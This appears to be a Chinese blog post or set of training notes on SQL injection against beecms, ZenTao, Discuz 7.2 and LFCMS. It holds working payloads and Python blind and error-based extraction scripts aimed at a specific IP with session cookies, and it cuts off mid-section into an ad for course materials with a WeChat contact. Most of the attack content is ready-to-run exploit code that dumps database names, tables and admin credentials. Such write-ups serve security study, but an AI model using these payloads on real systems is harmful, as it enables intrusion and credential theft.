1 and exists(select *from admin) 存在admin user product user news book
1 and exists(select password from admin) #id,data,username,password,
1 order by 12 #字段数是11
1 union select 1,2,3,4,5,6,7,8,9,10,11 from admin #2,3号位显示
1 union select 1,username,password,4,5,6,7,8,9,10,11 from admin

五、beecms注入
admin' a and nd updatexml(1,concat(0x7e,(select database()),0x7e),1)#
admin' a and nd updatexml(1,concat(0x7e,(selselectect group_concat(table_name) fr from om information_schema.tables wh where ere table_schema like database()),0x7e),1)# //bees\_admin,bees\_admin\_group,bee
admin' a and nd updatexml(1,concat(0x7e,(selselectect group\_concat(column\_name) fr from om information\_schema.columns wh where ere table\_schema like database()),0x7e),1)# //id,admin\_name,admin\_password,ad
admin' a and nd updatexml(1,concat(0x7e,(selselectect group_concat(admin_name,admin_password) fr from om bees.bees_admin ),0x7e),1)#




尝试写shell没成功,可能是prev没开。
七、禅道sql注入
class block extends control
{
public function \_\_construct($moduleName = '', $methodName = '')
{
parent::\_\_construct($moduleName, $methodName);
$this->selfCall = strpos($this->server->http\_referer, common::getSysURL()) === 0 || $this->session->blockModule;
if($this->methodName != 'admin' and $this->methodName != 'dashboard' and !$this->selfCall and !$this->loadModel('sso')->checkKey()) die('');
}
public function main($module = '', $id = 0)
{
$mode = strtolower($this->get->mode);
if($mode == 'getblocklist')
{
}
elseif($mode == 'getblockdata')
{
$code = strtolower($this->get->blockid);
$params = $this->get->param;
$params = json\_decode(base64\_decode($params));
$this->viewType = (isset($params->viewType) and $params->viewType == 'json') ? 'json' : 'html';
$this->params = $params;
$this->view->code = $this->get->blockid;
$func = 'print' . ucfirst($code) . 'Block';
if(method\_exists('block', $func))
{
$this->$func($module);
}
else
{
$this->view->data = $this->block->$func($module, $params);
}
}
}
先对Referer进行了判断,如果不正确,直接die(),通过判断mode=getblockdata进入分支,传入blockid=case调用进入printcaseBlock
()函数
public function printCaseBlock()
{
if($this->params->type == 'assigntome')
{
}
elseif($this->params->type == 'openedbyme')
{
$cases = $this->dao->findByOpenedBy($this->app->user->account)->from(TABLE\_CASE)
->andWhere('deleted')->eq(0)
->orderBy($this->params->orderBy)
->beginIF($this->viewType != 'json')->limit($this->params->num)->fi()
->fetchAll();
}
$this->view->cases = $cases;
}
判断params中的type值,传openedbyme从而进入orderBy()漏洞函数。
public function orderBy($order)
{
if($this->inCondition and !$this->conditionIsTrue) return $this;
$order = str\_replace(array('|', '', '\_'), ' ', $order);
$pos = stripos($order, 'limit');
$orders = $pos ? substr($order, 0, $pos) : $order;
$limit = $pos ? substr($order, $pos) : '';
$orders = trim($orders);
if(empty($orders)) return $this;
if(!preg\_match('/^(\w+\.)?(`\w+`|\w+)( +(desc|asc))?( \*(, \*(\w+\.)?(`\w+`|\w+)( +(desc|asc))?)?)\*$/i', $orders)) die("Order is bad request, The order is $orders");
$orders = explode(',', $orders);
foreach($orders as $i => $order)
{
$orderParse = explode(' ', trim($order));
foreach($orderParse as $key => $value)
{
$value = trim($value);
if(empty($value) or strtolower($value) == 'desc' or strtolower($value) == 'asc') continue;
$field = $value;
/\* such as t1.id field. \*/
if(strpos($value, '.') !== false) list($table, $field) = explode('.', $field);
if(strpos($field, '`') === false) $field = "`$field`";
$orderParse[$key] = isset($table) ? $table . '.' . $field : $field;
unset($table);
}
$orders[$i] = join(' ', $orderParse);
if(empty($orders[$i])) unset($orders[$i]);
}
$order = join(',', $orders) . ' ' . $limit;
$this->sql .= ' ' . DAO::ORDERBY . " $order";
return $this;
}
先将order中的|,_置换为空格,然后取第一次出现limit的位置,取值,对orders进行了正则匹配和处理,但是没有对limit进行处理,最后又把limit拼接到了ORDERBY语句中执行,导致了注入产生。
import base64
payload=b"""{"orderBy":"order limit 1;select (if(ascii(substr((select database()),1,1))>0,sleep(5),1))-- ","num":"1,1","type":"openedbyme"}"""
base64encode_str = base64.b64encode(payload)
print(base64encode_str)

执行时间达到5秒多,说明sql语句被执行了。
import base64
import time
import requests
payload=b"""{"orderBy":"order limit 1;select (if(ascii(substr((select database()),1,1))>0,sleep(5),1))-- ","num":"1,1","type":"openedbyme"}"""
headers={
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0',
'Cookie':'lang=zh-cn; theme=default; lastProduct=2; think\_template=default; SECKEY\_ABVK=sDKUFx0SI2QxP1RGsU9FV8qwP8TB8dsS5s540TBV5ms%3D; BMAP\_SECKEY=nYO150H6Wi-DT3mcAEoVLuT4r9CzC0S\_Eze5tiiPyKXCUefAwVqUS-S\_D0\_0HfTtRUfRKLcQj3Zv0etp0wI6U-T73zjNXiLh\_qCw8wxeIpYFhypp0iO4bRF5Z3Ybzte2BZQ9s7kcW32CL8iYEboDZNuDwUK6ApljNJr9yVz1spj8X9DACSY7j3raFA27vDw0; ASPSESSIONIDAQDDSBSS=GNHNFOMAHBLKHHMNBFNMEBMK; ASPSESSIONIDCQCCRATT=LBBHAMNAMBAOIMDHBFADKHLM; sid=abi792kma4oc97llvmdegnstt5; windowWidth=692; windowHeight=711; PHPSESSID=p9a6umsf1ajbc3d4tm5k9ge676; Hm\_lvt\_b60316de6009d5654de7312f772162be=1678363323; Hm\_lpvt\_b60316de6009d5654de7312f772162be=1678363707; f814212a5b521d45bd53097f6a4a5fdb\_ci\_session=d25dvapp153pkttr7sp9rrpak9hisg2i; lf\_users\_\_\_forward\_\_=%2Findex.php%3Fs%3D%2Flists%2Findex%2Fid%2F55.html',
'Referer': 'http://110.40.154.212:8081/index.php?m=block&f=main&mode=getblockdata&blockid=case¶m=eyJvcmRlckJ5Ijoib3JkZXIgbGltaXQgMTtzZWxlY3QgKGlmKGFzY2lpKHN1YnN0cigoc2VsZWN0IGRhdGFiYXNlKCkpLDEsMSkpPjY0LHNsZWVwKDUpLDEpKS0tICIsIm51bSI6IjEsMSIsInR5cGUiOiJvcGVuZWRieW1lIn0='
}
result = ''
for times in range(1, 88):
min = 0
max = 128
mid = (min + max) // 2
while min < max:
payload = '{'+f'"orderBy":"order limit 1;select (if(ascii(substr((select database()),{times},1))>{mid},sleep(5),1))-- ","num":"1,1","type":"openedbyme"' +'}'
base64encode_str = base64.b64encode(payload.encode('utf-8')).decode('utf-8')
url="http://110.40.154.212:8081/index.php?m=block&f=main&mode=getblockdata&blockid=case¶m="+base64encode_str
startTime = time.time()
resp = requests.get(url,headers=headers)
if time.time()-startTime > 3:
min = mid + 1
else:
max = mid
mid = (min + max) // 2
result += chr(min)
print(result)
八、Discuz7.2
function implodeids($array) {
if(!empty($array)) {
return "'".implode("','", is\_array($array) ? $array : array($array))."'";
} else {
return '';
}
}
漏洞成因是impledeids将$groupids数组用,分隔开,组成了类似于’1’,‘2’,‘3’,‘4’,这样的字符返回,刚取出第一个转义符,会将正常的’转义,编程’1’,‘’,‘3’,‘4’,从而导致第三个引号和第五个引号闭合成功,3成功逃逸。

payload如下:
import re
import requests
s=requests.session()
headers={
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0'
}
url="http://110.40.154.212:8041/faq.php?action=grouppermission&gids[9]=%27&gids[10][0]="
#payload=") and updatexml(1,concat(0x7e,(select%20database()),0x7e),1)--+"
payload=")%20and%20updatexml(1,concat(0x7e,(select%20table\_name from information\_schema.tables where table\_schema=database() limit 1,1),0x7e),1)--+"
url=url+payload
resp=s.get(url,headers=headers)
obj=re.compile(r'.\*?XPATH syntax error: (?P<name>.\*?)<br />.\*?')
result3 = obj.search(resp.text)
print(result3.group("name"))
九、Poscms
弱口令 admin admin
十、LFCMS

import time
import requests
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0',
'Cookie': 'lang=zh-cn; theme=default; lastProduct=2; think\_template=default; SECKEY\_ABVK=r765x/a4GpSgTpZWaXpRMHGkAr7A4jYs9j+/yYIFI7Y%3D; BMAP\_SECKEY=Z87tl5vu1Tck9\_\_fh5HGqx6jV4LMqg2iVrfDcWFYuWoF3KRhPMPWQDJK0UN3Rb\_WfQH6WOFCQ58HM\_bVAAO1ybF4klLwASuNrZ58kxks8KcFKBrZLKog6RbpZMwnRPdf0gPtuf\_jkc3L4IfZPBOFxulTgRykV0wGZViV3ogirrqFatnGW5Kbam1L3iZgBr6b; Hm\_lvt\_b60316de6009d5654de7312f772162be=1678712949,1678717766,1678718983,1678720108; Py1\_sid=moGWFy; Py1\_visitedfid=2; f814212a5b521d45bd53097f6a4a5fdb\_ci\_session=qphormh4vscqqohbil540na3eqmijksd; member\_uid=1; member\_cookie=8f85827484437f675f15; finecms-admin-login=admin; PHPSESSID=kgaha0hgok2fobjk7ic4pb0292; lf\_users\_\_\_forward\_\_=%2Findex.php%3Fs%3D%2Flists%2Findex%2Fid%2F4.html'
}
flag = ''
for times in range(1, 10):
count = 1
for j in range(1,130):
url = f'http://110.40.154.212:8070/index.php/Ajax/randMovie?limit=1&category=1%20AND%20(SELECT%208586%20FROM%20(SELECT(if(STRCMP({count},ORD(MID((SELECT%20DATABASE()),{times},1))),sleep(5),1)))YVDz)'
#1 AND (SELECT 8586 FROM (SELECT(if(STRCMP(2,ORD(MID((select table\_name from information\_schema.tables where table\_schema=database() limit 0,1),1,1))),sleep(5),1)))YVDz) 爆表
startTime = time.time()
resp = requests.get(url, headers=headers)
if time.time() - startTime > 3:
count += 1
else:
flag += chr(count)
break
time.sleep(1)
print(flag)
十一、CVE-2022-0760
import requests
**自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。**
**深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!**
**因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。**






**既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点,真正体系化!**
**由于文件比较大,这里只是将部分目录大纲截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且后续会持续更新**
**如果你觉得这些内容对你有帮助,可以添加VX:vip204888 (备注网络安全获取)**

### 给大家的福利
**零基础入门**
